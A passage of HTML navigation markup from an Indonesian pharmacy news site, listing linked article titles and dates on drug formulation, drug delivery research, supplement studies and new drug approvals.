							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi"><img src="https://farmasetika.com/wp-content/uploads/2020/05/abstract-1438382_640-310x165.jpg" width="310" height="165" alt="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/04/18/pentingnya-emulgator-dalan-sediaan-obat-bentuk-emulsi/" title="Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi">Pentingnya Emulgator dalan Sediaan Obat Bentuk Emulsi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 April 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi"><img src="https://farmasetika.com/wp-content/uploads/2019/10/suspensi-antasida-310x165.png" width="310" height="165" alt="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/07/03/peranan-natrium-karboksimetil-selulosa-dalam-sediaan-suspensi/" title="Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi">Peranan Natrium Karboksimetil Selulosa dalam Sediaan Suspensi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Juli 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid"><img src="https://farmasetika.com/wp-content/uploads/2020/06/cough-syrup-2557629_640-2-310x165.jpg" width="310" height="165" alt="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2020/06/24/kegunaan-dan-kebutuhan-propilen-glikol-sebagai-eksipien-sediaan-likuid/" title="Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid">Kegunaan dan Kebutuhan Propilen Glikol sebagai Eksipien Sediaan Likuid</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Juni 2020</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-15" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat"><img src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" width="310" height="165" alt="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" title="Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral"><img src="https://farmasetika.com/wp-content/uploads/2023/04/The-four-types-of-controlled-release-drug-delivery-systems-a-pre-programmed-rate-b-310x165.png" width="310" height="165" alt="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/30/teknologi-penghantaran-obat-terkontrol-solusi-jitu-atasi-permasalahan-penghantaran-obat-per-oral/" title="Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral">Teknologi Penghantaran Obat Terkontrol, Solusi Jitu Atasi Permasalahan Penghantaran Obat Per Oral</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 April 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-rfstudio-38255291-310x165.jpg" width="310" height="165" alt="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/04/terobosan-inovatif-nanopartikel-lipid-efektif-sebagai-pembawa-vaksin-mrna-virus-infeksi-paru-paru/" title="Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru">Terobosan Inovatif! Nanopartikel Lipid Efektif Sebagai Pembawa Vaksin mRNA Virus Infeksi Paru-Paru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar"><img src="https://farmasetika.com/wp-content/uploads/2021/10/IMG-20200819-WA0021-310x165.jpg" width="310" height="165" alt="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/10/24/hidrogel-kombinasi-alga-coklat-dan-hegf-bisa-obati-luka-bakar/" title="Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar">Hidrogel Kombinasi Alga Coklat dan hEGF Bisa Obati Luka Bakar</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>24 Oktober 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-1910" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-roman-odintsov-4551975-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/03/studi-temukan-suplemen-jus-bit-mungkin-bermanfaat-bagi-pasien-dengan-copd/" title="Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD">Studi Temukan Suplemen Jus Bit Mungkin Bermanfaat bagi Pasien dengan COPD</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>3 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik"><img src="https://farmasetika.com/wp-content/uploads/2017/11/berita_kanker_11401450618-310x165.jpg" width="310" height="165" alt="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/02/02/studi-temukan-berberine-dapat-mengurangi-radang-paru-paru-pada-pasien-kanker-kolorektal-metastatik/" title="Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik">Studi Temukan Berberine Dapat Mengurangi Radang Paru-paru pada Pasien Kanker Kolorektal Metastatik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Februari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause"><img src="https://farmasetika.com/wp-content/uploads/2020/02/osteoarthirtis-310x165.jpg" width="310" height="165" alt="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/14/studi-temukan-suplementasi-minyak-wijen-dapat-cegah-osteoporosis-postmenopause/" title="Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause">Studi Temukan Suplementasi Minyak Wijen Dapat Cegah Osteoporosis Postmenopause</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>14 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah"><img src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" width="310" height="165" alt="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" title="Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-16" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia"><img src="https://farmasetika.com/wp-content/uploads/2025/04/Potensi-Teknologi-Mikroenkapsulasi-dalam-Pengembangan-Obat-Herbal-di-Indonesia-310x165.png" width="310" height="165" alt="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/" title="Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia">Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien"><img src="https://farmasetika.com/wp-content/uploads/2025/12/penghantaran-obat-310x165.png" width="310" height="165" alt="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/" title="Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien">Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker"><img src="https://farmasetika.com/wp-content/uploads/2025/12/liposom-310x165.png" width="310" height="165" alt="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/" title="Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker">Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka"><img src="https://farmasetika.com/wp-content/uploads/2025/04/ChatGPT-Image-Aug-31-2025-06_58_43-PM-310x165.png" width="310" height="165" alt="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/08/31/teknologi-sistem-penghantaran-obat-polimer-sebagai-solusi-efektif-penyembuh-luka/" title="Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka">Teknologi sistem penghantaran obat polimer sebagai solusi efektif penyembuh luka</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>31 Agustus 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-2922" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut"><img src="https://farmasetika.com/wp-content/uploads/2025/12/Konsumsi-Vitamin-B12-Kadar-Tinggi-untuk-Mencegah-dan-Menangani-Pankreatitis-Akut-310x165.png" width="310" height="165" alt="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/" title="Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut">Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Desember 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi"><img src="https://farmasetika.com/wp-content/uploads/2020/06/metformin-2-310x165.jpeg" width="310" height="165" alt="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/12/05/penggunaan-metformin-pada-pasien-diabetes-tingkatkan-risiko-selulitis-infeksi-pada-kaki-dan-amputasi/" title="Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi">Penggunaan Metformin pada Pasien Diabetes Tingkatkan Risiko Selulitis, Infeksi Pada Kaki, dan Amputasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Desember 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-55" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)"><img src="https://farmasetika.com/wp-content/uploads/2025/10/why-hernexeos-hero-image-showing-hernexeos-pill-bottle-edited-310x165.png" width="310" height="165" alt="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/07/zongertinib-inhibitor-kinase-oral-pertama-untuk-pengobatan-kanker-paru-non-sel-kecil-nsclc/" title="Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)">Zongertinib: Inhibitor Kinase Oral Pertama untuk Pengobatan Kanker Paru Non-Sel Kecil (NSCLC)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>7 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Gemini_Generated_Image_3pc013pc013pc013-310x165.png" width="310" height="165" alt="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/05/zegrovy-sunvozertinib-terobosan-baru-terapi-target-atasi-resistensi-pada-kanker-paru-egfr-exon20ins/" title="ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins">ZEGROVY (Sunvozertinib): Terobosan Baru Terapi Target Atasi Resistensi pada Kanker Paru EGFR Exon20ins</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>5 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi"><img src="https://farmasetika.com/wp-content/uploads/2025/10/Foto-1-310x165.jpeg" width="310" height="165" alt="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/10/01/eflonsia-clesrovimab-cfor-terobosan-baru-pencegahan-penyakit-saluran-pernapasan-akibat-rsv-pada-bayi/" title="EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi">EFLONSIA (Clesrovimab-Cfor): Terobosan Baru Pencegahan Penyakit Saluran Pernapasan Akibat RSV pada Bayi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 Oktober 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease"><img src="https://farmasetika.com/wp-content/uploads/2025/09/DED-TRYPTYR-310x165.png" width="310" height="165" alt="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/30/tryptyr-acoltremon-solusi-cepat-dan-aman-untuk-gejala-dry-eye-disease/" title="TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease">TRYPTYR (Acoltremon) : Solusi Cepat dan Aman untuk Gejala Dry Eye Disease</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1791-17" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik"><img src="https://farmasetika.com/wp-content/uploads/2025/09/PHARMA__Insmed__Brensocatib-Brinsupri-1333x1333-2-310x165.jpg" width="310" height="165" alt="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/23/brinsupri-brensocatib-obat-pertama-yang-disetujui-fda-sebagai-terapi-bronkiektasis-fibrosis-non-kistik/" title="BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik">BRINSUPRI (Brensocatib): Obat Pertama yang Disetujui FDA sebagai Terapi Bronkiektasis Fibrosis Non Kistik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema"><img src="https://farmasetika.com/wp-content/uploads/2025/09/Tangkapan-Layar-2025-09-18-pukul-12.01.37-310x165.png" width="310" height="165" alt="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/09/18/dari-uji-klinis-ke-manfaat-nyata-delgocitinib-sebagai-unggulan-baru-pada-terapi-chronic-hand-eczema/" title="Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema">Dari Uji Klinis Ke Manfaat Nyata: Delgocitinib Sebagai Unggulan Baru Pada Terapi Chronic Hand Eczema</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>18 September 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik"><img src="https://farmasetika.com/wp-content/uploads/2024/01/pexels-karolina-grabowska-4226923-310x165.jpg" width="310" height="165" alt="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/01/12/sebuah-studi-temukan-biosimilaritas-antara-yusimry-dan-humira-untuk-pengobatan-rematik/" title="Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik">Sebuah Studi Temukan Biosimilaritas Antara Yusimry dan Humira untuk Pengobatan Rematik</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Januari 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah"><img src="https://farmasetika.com/wp-content/uploads/2019/11/injeksi-310x165.jpg" width="310" height="165" alt="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/11/01/fda-setujui-penggunaan-mirikizumab-untuk-pasien-dengan-ulseratif-kolitis-sedang-hingga-parah/" title="FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah">FDA Setujui Penggunaan Mirikizumab untuk Pasien Dengan Ulseratif Kolitis Sedang hingga Parah</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>1 November 2023</span>
